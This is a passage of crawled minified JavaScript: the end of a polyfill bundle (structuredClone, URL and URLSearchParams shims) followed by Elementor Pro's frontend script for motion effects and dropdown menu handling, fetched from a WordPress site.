F;break;case"Set":a=new W;break;case"RegExp":a=new RegExp(t.source,S(t));break;case"Error":switch(o=t.name){case"AggregateError":a=new(u(o))([]);break;case"EvalError":case"RangeError":case"ReferenceError":case"SuppressedError":case"SyntaxError":case"TypeError":case"URIError":a=new(u(o));break;case"CompileError":case"LinkError":case"RuntimeError":a=new(u("WebAssembly",o));break;default:a=new C}break;case"DOMException":a=new N(t.message,t.name);break;case"ArrayBuffer":case"SharedArrayBuffer":a=sr(t,e,v);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":s="DataView"===v?t.byteLength:t.length,a=function(r,t,e,n,o){var a=c[t];return h(a)||ur(t),new a(sr(r.buffer,o),e,n)}(t,v,t.byteOffset,s,e);break;case"DOMQuad":try{a=new DOMQuad(pr(t.p1,e),pr(t.p2,e),pr(t.p3,e),pr(t.p4,e))}catch(r){a=fr(t,v)}break;case"File":if(ir)try{a=ir(t),m(a)!==v&&(a=r)}catch(r){}if(!a)try{a=new File([t],t.name,t)}catch(r){}a||ur(v);break;case"FileList":if(i=function(){var r;try{r=new c.DataTransfer}catch(t){try{r=new c.ClipboardEvent("").clipboardData}catch(r){}}return r&&r.items&&r.files?r:null}()){for(f=0,s=A(t);f<s;f++)i.items.add(pr(t[f],e));a=i.files}else a=fr(t,v);break;case"ImageData":try{a=new ImageData(pr(t.data,e),t.width,t.height,{colorSpace:t.colorSpace})}catch(r){a=fr(t,v)}break;default:if(ir)a=ir(t);else switch(v){case"BigInt":a=D(t.valueOf());break;case"Boolean":a=D(X(t));break;case"Number":a=D(q(t));break;case"String":a=D(K(t));break;case"Date":a=new k(Z(t));break;case"Blob":try{a=t.slice(0,t.size,t.type)}catch(r){ur(v)}break;case"DOMPoint":case"DOMPointReadOnly":n=c[v];try{a=n.fromPoint?n.fromPoint(t):new n(t.x,t.y,t.z,t.w)}catch(r){ur(v)}break;case"DOMRect":case"DOMRectReadOnly":n=c[v];try{a=n.fromRect?n.fromRect(t):new n(t.x,t.y,t.width,t.height)}catch(r){ur(v)}break;case"DOMMatrix":case"DOMMatrixReadOnly":n=c[v];try{a=n.fromMatrix?n.fromMatrix(t):new n(t)}catch(r){ur(v)}break;case"AudioData":case"VideoFrame":l(t.clone)||ur(v);try{a=t.clone()}catch(r){cr(v)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":ur(v);default:cr(v)}}switch(z(e,t,a),v){case"Array":case"Object":for(p=H(t),f=0,s=A(p);f<s;f++)y=p[f],x(a,y,pr(t[y],e));break;case"Map":t.forEach((function(r,t){z(a,pr(t,e),pr(r,e))}));break;case"Set":t.forEach((function(r){G(a,pr(r,e))}));break;case"Error":E(a,"message",pr(t.message,e)),w(t,"cause")&&E(a,"cause",pr(t.cause,e)),"AggregateError"===o?a.errors=pr(t.errors,e):"SuppressedError"===o&&(a.error=pr(t.error,e),a.suppressed=pr(t.suppressed,e));case"DOMException":j&&E(a,"stack",pr(t.stack,e))}return a};i({global:!0,enumerable:!0,sham:!M,forced:or},{structuredClone:function(t){var e,n,o=O(arguments.length,1)>1&&!v(arguments[1])?b(arguments[1]):r,a=o?o.transfer:r;a!==r&&(n=function(t,e){if(!h(t))throw new U("Transfer option cannot be converted to a sequence");var n=[];d(t,(function(r){Q(n,b(r))}));for(var o,a,i,u,f,s=0,p=A(n),v=new W;s<p;){if(o=n[s++],"ArrayBuffer"===(a=m(o))?Y(v,o):B(e,o))throw new N("Duplicate transferable",J);if("ArrayBuffer"!==a){if(M)u=nr(o,{transfer:[o]});else switch(a){case"ImageBitmap":i=c.OffscreenCanvas,y(i)||ur(a,rr);try{(f=new i(o.width,o.height)).getContext("bitmaprenderer").transferFromImageBitmap(o),u=f.transferToImageBitmap()}catch(r){}break;case"AudioData":case"VideoFrame":l(o.clone)&&l(o.close)||ur(a,rr);try{u=o.clone(),o.close()}catch(r){}break;case"MediaSourceHandle":case"MessagePort":case"OffscreenCanvas":case"ReadableStream":case"TransformStream":case"WritableStream":ur(a,rr)}if(u===r)throw new N("This object cannot be transferred: "+a,J);z(e,o,u)}else G(v,o)}return v}(a,e=new F));var i=pr(t,e);return n&&function(r){_(r,(function(r){M?ir(r,{transfer:[r]}):l(r.transfer)?r.transfer():I?I(r):ur("ArrayBuffer",rr)}))}(n),i}})},function(r,t,e){var n=e(13),o=e(6),a=e(20),i=e(88),c=e(22),u=e(49),f=function(){},s=c("Reflect","construct"),p=/^\s*(?:class|function)\b/,l=n(p.exec),y=!p.test(f),v=function(r){if(!a(r))return!1;try{return s(f,[],r),!0}catch(r){return!1}},h=function(r){if(!a(r))return!1;switch(i(r)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return y||!!l(p,u(r))}catch(r){return!0}};h.sham=!0,r.exports=!s||o((function(){var r;return v(v.call)||!v(Object)||!v((function(){r=!0}))||r}))?h:v},function(r,t,e){var n=e(17),o=e(43),a=e(10);r.exports=function(r,t,e){var i=n(t);i in r?o.f(r,i,a(0,e)):r[i]=e}},function(r,t,e){var n=TypeError;r.exports=function(r,t){if(r<t)throw new n("Not enough arguments");return r}},function(t,e,n){var o=n(7),a=n(37),i=n(23),c=n(97),u=RegExp.prototype;t.exports=function(t){var e=t.flags;return e!==r||"flags"in u||a(t,"flags")||!i(u,t)?e:o(c,t)}},function(r,t,e){var n=e(13),o=Set.prototype;r.exports={Set,add:n(o.add),has:n(o.has),remove:n(o.delete),proto:o}},function(r,t,e){var n=e(13),o=e(127),a=e(125),i=a.Set,c=a.proto,u=n(c.forEach),f=n(c.keys),s=f(new i).next;r.exports=function(r,t,e){return e?o({iterator:f(r),next:s},t):u(r,t)}},function(t,e,n){var o=n(7);t.exports=function(t,e,n){for(var a,i,c=n?t:t.iterator,u=t.next;!(a=o(u,c)).done;)if((i=e(a.value))!==r)return i}},function(r,t,e){var n,o,a,i,c=e(3),u=e(129),f=e(131),s=c.structuredClone,p=c.ArrayBuffer,l=c.MessageChannel,y=!1;if(f)y=function(r){s(r,{transfer:[r]})};else if(p)try{l||(n=u("worker_threads"))&&(l=n.MessageChannel),l&&(o=new l,a=new p(2),i=function(r){o.port1.postMessage(null,[r])},2===a.byteLength&&(i(a),0===a.byteLength&&(y=i)))}catch(r){}r.exports=y},function(r,t,e){var n=e(130);r.exports=function(r){try{if(n)return Function('return require("'+r+'")')()}catch(r){}}},function(r,t,e){var n=e(3),o=e(14);r.exports="process"===o(n.process)},function(r,t,e){var n=e(3),o=e(6),a=e(26),i=e(132),c=e(133),u=e(130),f=n.structuredClone;r.exports=!!f&&!o((function(){if(c&&a>92||u&&a>94||i&&a>97)return!1;var r=new ArrayBuffer(8),t=f(r,{transfer:[r]});return 0!==r.byteLength||8!==t.byteLength}))},function(r,t,e){var n=e(133),o=e(130);r.exports=!n&&!o&&"object"==typeof window&&"object"==typeof document},function(r,t,e){r.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},function(r,t,e){var n=e(6),o=e(10);r.exports=!n((function(){var r=new Error("a");return!("stack"in r)||(Object.defineProperty(r,"stack",o(1,7)),7!==r.stack)}))},function(t,e,n){var o=n(2),a=n(22),i=n(6),c=n(123),u=n(99),f=n(136),s=a("URL");o({target:"URL",stat:!0,forced:!(f&&i((function(){s.canParse()})))},{canParse:function(t){var e=c(arguments.length,1),n=u(t),o=e<2||arguments[1]===r?r:u(arguments[1]);try{return!!new s(n,o)}catch(r){return!1}}})},function(t,e,n){var o=n(6),a=n(32),i=n(5),c=n(34),u=a("iterator");t.exports=!o((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),o="";return t.pathname="c%20d",e.forEach((function(r,t){e.delete("b"),o+=t+r})),n.delete("a",2),n.delete("b",r),c&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",r)||n.has("b"))||!e.size&&(c||!i)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==o||"x"!==new URL("http://x",r).host}))},function(t,e,n){var o=n(46),a=n(13),i=n(99),c=n(123),u=URLSearchParams,f=u.prototype,s=a(f.append),p=a(f.delete),l=a(f.forEach),y=a([].push),v=new u("a=1&a=2&b=3");v.delete("a",1),v.delete("b",r),v+""!="a=2"&&o(f,"delete",(function(t){var e=arguments.length,n=e<2?r:arguments[1];if(e&&n===r)return p(this,t);var o=[];l(this,(function(r,t){y(o,{key:t,value:r})})),c(e,1);for(var a,u=i(t),f=i(n),v=0,h=0,g=!1,d=o.length;v<d;)a=o[v++],g||a.key===u?(g=!0,p(this,a.key)):h++;for(;h<d;)(a=o[h++]).key===u&&a.value===f||s(this,a.key,a.value)}),{enumerable:!0,unsafe:!0})},function(t,e,n){var o=n(46),a=n(13),i=n(99),c=n(123),u=URLSearchParams,f=u.prototype,s=a(f.getAll),p=a(f.has),l=new u("a=1");!l.has("a",2)&&l.has("a",r)||o(f,"has",(function(t){var e=arguments.length,n=e<2?r:arguments[1];if(e&&n===r)return p(this,t);var o=s(this,t);c(e,1);for(var a=i(n),u=0;u<o.length;)if(o[u++]===a)return!0;return!1}),{enumerable:!0,unsafe:!0})},function(r,t,e){var n=e(5),o=e(13),a=e(96),i=URLSearchParams.prototype,c=o(i.forEach);n&&!("size"in i)&&a(i,"size",{get:function(){var r=0;return c(this,(function(){r++})),r},configurable:!0,enumerable:!0})}],e={},(n=function(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}).m=t,n.c=e,n.d=function(r,t,e){n.o(r,t)||Object.defineProperty(r,t,{enumerable:!0,get:e})},n.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},n.t=function(r,t){if(1&t&&(r=n(r)),8&t)return r;if(4&t&&"object"==typeof r&&r&&r.__esModule)return r;var e=Object.create(null);if(n.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:r}),2&t&&"string"!=typeof r)for(var o in r)n.d(e,o,function(t){return r[t]}.bind(null,o));return e},n.n=function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return n.d(t,"a",t),t},n.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},n.p="",n(n.s=0)}();;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3
body_size: 8822
content:
/*! elementor-pro - v3.28.0 - 16-04-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends 